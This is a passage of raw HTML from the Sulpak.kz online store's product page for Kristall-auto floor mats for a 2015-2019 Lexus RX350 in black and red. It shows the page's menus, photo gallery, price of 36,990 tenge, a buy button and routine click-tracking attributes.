									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Установка и настройка техники
									</div>
								</a>
							</li>

							<li>
								<a href="/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Уцененные товары
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Распродажа
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Оплата и доставка
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Условия возврата и гарантии
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Гид покупателя
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Кредит и рассрочка
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Адреса магазинов
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Напишите нам в WhatsApp
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/kovriki_kristall_auto_lexus_rx350_2015_2019_cherniyj__krasniyj_908_48" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Устанавливайте приложение </p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Открыть</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Главная
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Избранное
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fkovriki_kristall_auto_lexus_rx350_2015_2019_cherniyj__krasniyj_908_48"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Личный кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Корзина
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/">Главная</a>
            </li>
                
                

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/silikonoviye_kovriki">Автомобильные коврики</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/silikonoviye_kovriki/almaty/16885_4213">Автомобильные коврики Kristall-auto</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Коврики Kristall auto Lexus RX350 2015 2019 черный   красный</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Обзор товара</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="433394"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Характеристики</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="433394"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Описание</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="433394"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Отзывы</span>
                        <span class="product__menu-quantity">1</span>
                    </a>
                </li>


                <li>
                    <a href="#" id="availableTab" 
                    class="product__menu-nav-js product__menu-nav-7-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_availability"
                    data-event-value=""
                    data-event-value-num="433394"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Наличие в магазинах</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>


        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="48"
data-classid="908"
data-name="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный"
data-code="433394"
data-price="36990.0"
data-brand="Kristall-auto"
data-category="Автомобильные коврики"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="04:15:59"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный</h1>
                <div class="title__block-info">Код товара: 433394</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                            </span>
                            1 отзыв
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=48&amp;classId=908"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=48&amp;classId=908"
       data-product-id="908_48"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="908_48"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Добавить в сравнение </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="908_48"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="908_48">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">В избранное</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="48"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=48&amp;classId=908"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=48&amp;classId=908"
       data-product-id="908_48"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="908_48"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="908_48"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="908_48">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">В избранное</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_0.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_0.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_0.webp"
         loading="eager"
         title="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный"
         alt="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_5.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_5.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_5.webp"
         loading="eager"
         title="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный - фото 2 | sulpak.kz"
         alt="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_4.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_4.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_4.webp"
         loading="lazy"
         title="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный - фото 3 | sulpak.kz"
         alt="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_3.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_3.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_3.webp"
         loading="lazy"
         title="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный - фото 4 | sulpak.kz"
         alt="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_2.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_2.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_2.webp"
         loading="lazy"
         title="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный - фото 5 | sulpak.kz"
         alt="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_1.webp"
         loading="lazy"
         title="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный - фото 6 | sulpak.kz"
         alt="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_0.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_0_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_0_160.webp"
         loading="lazy"
         title="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный"
         alt="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_5.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_5_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_5_160.webp"
         loading="lazy"
         title="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный - фото 2 | sulpak.kz"
         alt="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_4.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_4_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_4_160.webp"
         loading="lazy"
         title="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный - фото 3 | sulpak.kz"
         alt="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_3.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_3_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_3_160.webp"
         loading="lazy"
         title="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный - фото 4 | sulpak.kz"
         alt="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_2.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_2_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_2_160.webp"
         loading="lazy"
         title="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный - фото 5 | sulpak.kz"
         alt="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_1_160.webp"
         loading="lazy"
         title="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный - фото 6 | sulpak.kz"
         alt="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">




            <a href="#availableTab" class="product__main-info-item product__main-in-stock">
                <b><span sulpak-current-city-id="1">Есть в наличии</span></b>
                в&nbsp;Алматы&nbsp;в 1 магазинах
            </a>



    <div class="product__options product__main-info-item">
                <div class="product__option product__option-js">
                    <div class="product__option-title">
                        Основной цвет:
                        <span
                        class="product__option-value product__option-value-js">Черный</span>
                    </div>

                    <div class="product__option-content product__option-content-color">

                        <a href="#" data-optionval="Черный"
                        class="product__option-item product__option-item-js active">
                            <div class="product__option-item-color"
                            style="background-color: #000000;">
                            </div>
                        </a>
                        <a href="/g/kovriki_kristall_auto_lexus_rx350_2015_2019_bezheviyj_908_50" data-optionval="Черный"
                        class="product__option-item product__option-item-js ">
                            <div class="product__option-item-color"
                            style="background-color: #F5F5DC;">
                            </div>
                        </a>

                    </div>
                </div>


    </div>
                            <div class="product__main-info-item product__main-price-buy product__main-price-buy-js product__main-price-buy super-price">
                                <div class="product__main-price-info ">
                                    <div class="product__main-price-wrapper super-price">

                                            <div class="usual-price-block">
                                            </div>
                                                <div class="product__price">36 990 ₸</div>
                                    </div>

                                        <div class="product__main-bonus">
                                            <img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png">
                                            <span>&#x2B; до 1 110 бонусов</span>
                                        </div>
                                </div>

                                <div class="product__main-buy-wrapper">







    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=908&amp;goodId=48&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(433394, this)"
            data-name="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="433394"
            data-price="36990.0"
            data-brand="Kristall-auto"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="48"
            data-class-id="908"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object="item_top"
            data-event-name="add_to_cart_item"
            data-event-value="kovriki_kristall_auto_lexus_rx350_2015_2019_cherniyj__krasniyj_908_48"
            data-event-value-num="433394">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>
                                </div>
                            </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Основные характеристики</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Бренд</div>
                                                <div class="product__main-prop-value">
